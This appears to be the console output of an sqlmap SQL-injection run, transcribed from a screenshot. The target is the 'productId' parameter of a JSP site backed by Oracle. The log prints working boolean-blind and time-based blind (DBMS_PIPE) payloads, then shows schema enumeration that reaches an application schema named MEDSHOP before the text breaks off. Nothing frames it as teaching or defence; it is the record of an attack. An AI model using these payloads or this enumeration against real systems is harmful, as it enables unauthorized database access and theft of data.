 [*] starting at 21:29:06
[21:29:06] [WARNING] provided value for parameter 'curPage' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[21:29:06] [INFO] resuming back-end DBMS 'oracle'
[21:29:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: productId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: productId=248463' AND 9256=9256 AND 'edqp'='edqp&curPage=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: productId=248463' AND 3074=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(
85)||CHR(90)||CHR(78),5) AND 'Cojf'='Cojf&curPage=
---
[21:29:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:29:06] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:29:06] [INFO] fetching database (schema) names
[21:29:06] [INFO] fetching number of databases
[21:29:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:29:06] [INFO] retrieved: 22
[21:29:16] [INFO] retrieved: CTXSYS
[21:29:55] [INFO] retrieved: DBSNMP
[21:30:36] [INFO] retrieved: DMSYS
[21:31:15] [INFO] retrieved: EXFSYS
[21:31:54] [INFO] retrieved: HR
[21:32:11] [INFO] retrieved: IX
[21:32:27] [INFO] retrieved: MDSYS
[21:33:04] [INFO] retrieved: MEDSHOP
[21:34:11] [INFO] retrieved: OE
[21:34:33] [INFO] retrieved: OLAPSYS
[21:35:24] [INFO] retrieved: ORDSYS
[21:36:52] [INFO] retrieved: OUTLN
[21:38:18] [INFO] retrieved: _